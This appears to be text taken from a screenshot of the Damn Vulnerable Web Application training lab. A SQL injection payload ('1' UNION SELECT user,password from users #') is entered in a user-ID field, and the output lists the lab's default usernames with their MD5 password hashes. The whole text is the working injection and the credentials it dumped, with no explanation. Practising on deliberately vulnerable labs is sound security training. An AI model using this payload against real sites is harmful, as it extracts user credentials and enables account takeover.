 Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99